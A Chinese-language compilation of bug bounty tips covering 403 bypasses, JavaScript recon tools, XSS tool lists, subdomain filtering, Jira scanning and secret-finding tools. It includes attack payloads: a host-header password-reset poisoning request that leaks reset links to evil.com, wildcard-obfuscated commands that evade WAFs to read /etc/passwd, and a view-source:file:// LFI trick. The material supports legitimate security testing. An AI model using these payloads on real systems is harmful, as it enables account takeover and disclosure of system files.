目录导航

1.通过更深层次的遍历来绕过403错误

如果访问“ /.git”目录返回“ 403禁止”,请尝试访问一个常见的子目录,例如“/.git/config”。很有可能将其可访问。

这是因为禁止目录并不一定意味着也禁止访问所有子目录。在寻找错误时,请记住这一点。

Protip:还请检查相关提示BBT8-11,BBT6-6,BBT4-5和BBT4-6绕过403禁止的错误和401未经授权的错误。

2.防止终端意外复制和粘贴错误

以下技巧可防止在您意外地将多行文本粘贴到终端窗口中时,在系统上无意执行命令

[雨苁:例如 rm -rf /*]

只需将其添加到您的〜/.inputrc文件中即可:

set enable-bracketed-paste或只运行此一行添加它:

echo "set enable-bracketed-paste" >> ~/.inputrc && bind -f ~/.inputrc现在,如果您不小心将多行文本粘贴到终端中,则该文本将不会执行,并且可以使您免于潜在的灾难或至少使垃圾堆满历史记录。



3.功能齐全的JavaScript自动化侦查(JSFScan.sh)

通过@ KathanP19(通过@ nil0x42)

来源:链接

有一个新的很酷的项目,用于JSFScan.sh进行全面的JavaScript分析。它具有以下功能:

- 收集来自不同来源的JSFile链接

- 导入包含JSUrl的文件

- 从JSFiles提取端点

- 查找存储在JSFiles中的秘密

- 获取本地JSFiles存储以进行手动分析

- 从JSFiles创建一个单词表

- 从JSFiles中提取变量名称以获取可能的XSS

- 扫描JSFiles以获取基于DOM的XSS

使用方法如下:

bash JSFScan.sh -l targets.txt -e -s -m -o outdir

确保target.txt文件包含一个URL列表,每个URL都以http//或https//协议标识符作为前缀,以确保操作流畅。

该工具的结果将显示在控制台上,并与收集的工件一起存储在指定的输出文件夹中。

JSFScan.sh内部使用以下工具来识别和检查在分析过程中找到的JavaScript文件:

- Interlace

- SecretFinder

- Waybackurls

- Gau

- SubJS

- Httpx

- JSBeautify

- JSVar.sh

- FinDomXSS.sh

- Hakrawler

- LinkFinder

- GetJsWords.py

因此,它确实是一个非常全面的工具。安装过程会处理所有事情,这使其非常简单易用。

4. 25种检测XSS的工具列表

这是25种Web应用程序安全性和渗透测试工具的汇总,这些工具可以帮助发现XSS(跨站点脚本)漏洞:

- XSSer –跨站点“脚本”是一个自动框架,用于检测,利用和报告基于Web的应用程序中的XSS漏洞

- W3af – Web应用程序攻击和审核框架,能够发现许多不同的漏洞,而不仅仅是XSS

- Probely –具有许多高级功能和集成的商业网站漏洞扫描程序

- Powerfuzzer –基于许多其他开源Fuzzer的高度自动化且可完全自定义的Web Fuzzer

- Burp Suite –面向渗透测试人员和漏洞猎手的全球领先的Web应用程序安全扫描程序和工具包

- Netsparker –商业完全集成,可扩展的自动化Web应用程序安全解决方案

- ZAProxy – OWASP Zed攻击代理(ZAP)是易于使用的集成渗透测试工具,用于发现Web应用程序中的漏洞

- WebScarab – OWASP WebScarab是一个过时的Web应用程序安全框架和拦截代理工具,但是今天肯定仍然非常有用

- XSStrike –先进的XSS检测套件,配备四个手写解析器,一个智能有效负载生成器,一个功能强大的模糊引擎和一个非常快的爬虫

- XSScrapy –快速,全面的XSS和SQLi Spider。给它一个URL,它将测试找到的每个链接,以进行跨站点脚本编写和SQL注入

- Wfuzz –强大的Web应用程序安全性模糊测试工具和库,适用于Python,能够发现许多不同的漏洞和错误配置

- ImmuniWeb On-Demand –基于AI技术的Web应用程序渗透测试服务,可提供量身定制的补救准则和零误报

- Nmap –用于检测XSS的NSE脚本:(1)http-xssed,(2)http-stored-xss,(3)http-phpself-xss,(4)http-dombased-xss,(5)http-unsafe-output转义

- JMeter –主要用于负载和压力测试的软件,也可以用作Web应用程序安全测试的模糊测试程序,以发现XSS和SQLi漏洞

- Wapiti – Web应用程序漏洞扫描程序,能够识别许多不同的安全漏洞,而不仅仅是XSS

- ZAP-CLI –打包OWASP ZAP API的命令行工具,用于控制ZAP并执行快速的针对性攻击

- Arachni –功能丰富,模块化,高性能和多平台的Web应用程序安全性扫描和测试框架

- XSS Hunter –高度专业的在线服务,用于识别各种XSS漏洞,包括盲目XSS,并具有屏幕截图等高级功能。

- Firebug –已停产的Firefox扩展,用于实时调试,编辑和监视任何网站的CSS,HTML,DOM,XHR和JavaScript引擎

- XSSsniper –具有批量扫描功能的自动XSS发现工具

- Skipfish –高速Web应用程序安全侦察工具和漏洞扫描程序

- KNOXSS –在线XSS PoC(概念验证)工具,可让您查找和证明XSS缺陷

- Acunetix –具有许多高级功能的商业Web应用程序安全扫描程序和网络漏洞扫描程序

- Psalm –免费且开源的静态分析工具,用于识别具有许多高级功能和适用于各种PHP框架的插件的PHP应用程序中的安全问题

- Dalfox –用Golang编写的参数分析和XSS扫描工具,具有许多高级功能

您是否还有其他喜欢的XSS工具?请发邮件给我 [email protected]

5.密码中毒绕过帐户接管

通过@Debian_Hunter

来源:链接

该漏洞赏金提示演示了密码重置功能的绕过技术,该功能可能会导致ATO(帐户接管)。

考虑以下3个请求:

(1)正常要求:

- 请求:

POST /password-reset?user=123 HTTP/1.1

Host: target.com- 链接已收到:

https://target.com/reset-link=1g2f3guy23g

(2)基本HHI(主机头注入):

- 请求:

POST /password-reset?user=123 HTTP/1.1

Host: evil.com- 链接已收到:

none

Error 404 - request blocked(3)绕过技术:

- 请求:

POST https://target.com/password-reset?user=123 HTTP/1.1

Host: evil.com- 链接已收到:

https://evil.com/reset-link=1g2f3guy23g

注意,在绕过中,我们在POST请求中使用了绝对URL。在这种情况下,应完全忽略Host标头。但是,某些后端系统仍会处理它,而前端系统则不处理-只是不一致。

如果成功,这可能会导致严重性较高的错误,从而导致重置令牌泄漏,进而导致帐户接管和特权升级。这是一个真实的错误报告,详细描述了影响。

6.用于子域提取的有用正则表达式

通过@ imranparray101

来源:链接

较高级别的子域通常比较低级别的子域更容易受到攻击。这是有关如何从子域列表中为特定级别的子域进行grep的提示:

cat subdomains.txt | grep -P '^(?:[a-z0-9]+\.){MIN,MAX}[^.]*$'下表显示了要在正则表达式中提供哪些值以匹配所需的域级别:

| 正则表达式模式 | 域级别匹配 |

|---|---|

grep -P '^(?:[a-z0-9]+\.){1}[^.]*$' | 仅二级域名 |

grep -P '^(?:[a-z0-9]+\.){2}[^.]*$' | 仅三级域名 |

grep -P '^(?:[a-z0-9]+\.){2,}[^.]*$' | 3级域或更高级别 |

grep -P '^(?:[a-z0-9]+\.){2,3}[^.]*$' | 仅第3至第4级域 |

grep -P '^(?:[a-z0-9]+\.){3,}[^.]*$' | 第四级域或更高 |

这是一个仅匹配子域列表中第4级域的示例:

cat subdomains.txt | grep -P '^(?:[a-z0-9]+\.){3}[^.]*$'

当有大量目标时,这对于在漏洞寻找或渗透测试期间确定工作的优先级很有用。



7.在Java应用程序中以布尔值查找XSS

通过@ShawarkOFFICIAL

来源:链接

如果完全保护了基于Java的网站免受XSS攻击,请查找具有布尔值(真/假)的参数,例如Sales = true,configure = false等。

大多数Java应用程序都将类型[java.lang.String]转换为[java.lang.Boolean],如果未提供期望的类型,则返回错误。

如果将此类参数替换为XSS有效负载,则可能导致异常,该异常将返回未经过滤的用户输入:

Failed to convert property value of type [java.lang.String] to required type [java.lang.Boolean] for property 'vulnerableParameter'; nested exception is java.lang.IllegalArgumentException: Invalid boolean value [woot3<xss>]屏幕截图示例:

8. WAF绕行使用

通过@rizasabuncu

来源:链接

如果有WAF(Web应用程序防火墙)过滤您的RCE(远程代码执行)和LFI(本地文件包含)payload(有效负载),则可以尝试使用通配符绕过它。

这是一个例子:

/usr/bin/cat /etc/passwd == /???/???/c?t$IFS/?t?/p?s?wdglobbing是模式扩展的一种形式,用于匹配特定路径,并且使用以下通配符来实现:

- ?=任何单个字符

- * =任何字符串,包括零长度的字符串!

Globbing可以在所有流行的平台上使用,包括Windows(CMD,PowerShell),UNIX和Mac。在UNIX平台上,我们还可以使用$ IFS特殊变量替换空白:

- $ IFS =内部字段分隔符= [空格],[制表符]或[换行符]

例如,所有这些都应在典型的Linux系统上执行“/bin/cat/etc/passwd”:

/*/?at$IFS/???/???swd

/****/?at$IFS/???/*swd

/****/?at$IFS/???/*******swd尝试一下!



9.扫描Jira以了解已知的CVE和配置错误

您找到运行Jira应用程序的目标了吗?这是您可以使用核扫描仪工作流程轻松地检查Jira中的多个已知CVE和配置错误的方法:

echo http://jira.targetsite.com | nuclei -t workflows/jira-exploitaiton-workflow.yaml

要查看执行了所有检查,请在此处查看实际的Jira工作流程:

请注意,还有许多其他应用程序的工作流程,而不仅仅是Jira。您还可以轻松编写/添加自定义检查。

提示:请确保不时更新模板。这很简单:

nuclei -update-templates在此处获取原子核:



10.计算Favicon Recon的Favicon哈希值

通过@ kalimer0x00(通过@intigriti)

来源:链接

这是一个有用的命令,用于在任意URL上计算favicon的哈希值:

curl -s -L -k https://gitlab.com/favicon.ico | python3 -c 'import mmh3,sys,codecs; print(mmh3.hash(codecs.encode(sys.stdin.buffer.read(),"base64")))'

请注意,您必须安装mmh3 python软件包才能使上述命令起作用:



pip3 install mmh3在获得favicon哈希值之后,我们可以使用Shodan搜索引擎对其进行查找,并发现其他具有相同favicon哈希值的网站:

shodan search http.favicon.hash:1278323681

确实可以派上用场!

Protip:还要检查这些以前发布的有关favicon的提示:

11.通过视图源的基于浏览器的应用程序LFI

通过@ HusseiN98D

来源:链接

此漏洞赏金提示对于使用Web浏览器呈现输入到它们的URL的Web应用程序很有用。例如,这可能是Web应用程序的广告预览/数据验证功能。

它也可能是一个Web应用程序,它将获取您的URL并为您截屏。您可以在服务器端呈现URL的任何地方找到它。

好了,现在的实际提示是:

当然,作为一个漏洞搜寻者,您将尝试访问“ file:///etc/passwd”,对吗?但是,如果它被列入黑名单或以某种方式被阻止怎么办?尝试改为访问“ view-source:file:///etc/passwd”!

开发人员经常在黑名单中忘记“查看源代码”功能。

12. OneListForAll –用于网络模糊测试的“ Rockyou”字典列表

通过@ Six2dez1

来源:链接

OneListForAll是用于终端网络模糊测试的庞大字典列表,它是由一些目前可用的最佳字典列表(小写和重复数据删除)编译而成的,可用于寻找错误!

当前版本v1.0包含1030万个条目。

ffuf -c -mc all -ac -w onelistforall.txt -u [target.com]/FUZZ这可能需要一些时间,但结果值得!

从这里获取最新的密码表:

13.识别敏感信息的9种工具的列表

通过@payloadartist

来源:链接

以下是9种用于识别机密,API密钥,访问令牌和类似敏感数据的工具的汇总列表:

- SecretFinder –用于在JavaScript文件中查找敏感数据(API密钥,访问令牌,授权,jwt等)的Python脚本

- BurpSuite-Secret_Finder –上述项目是Burp Suite扩展,用于查找敏感数据,处理通过Burp传递的每个HTTP响应

- TruffleHog –在Git存储库中搜索高熵字符串和机密,深入挖掘提交历史

- Rusty Hog –秘密扫描程序套件,用于基于TruffleHog检测敏感信息,例如API密钥,密码,个人信息等。

- GitHound –用于GitHub代码搜索的侦察工具。使用模式匹配,提交历史搜索和独特的评分系统查找公开的API密钥

- Gitrob –用于GitHub存储库的侦察工具,具有许多高级功能和非常方便的Web界面

- ShhGit –实时在GitHub,Gist,GitLab和BitBucket或您的本地存储库中查找已提交的机密和敏感文件

- Git-all-secrets–利用多个开源Git搜索工具捕获所有Git秘密的工具

- Leakin –根据正则表达式检测机密,其中包含770多种模式,能够处理任何文件甚至扫描文件夹

有了这些工具,任何隐藏的秘密将不再是秘密!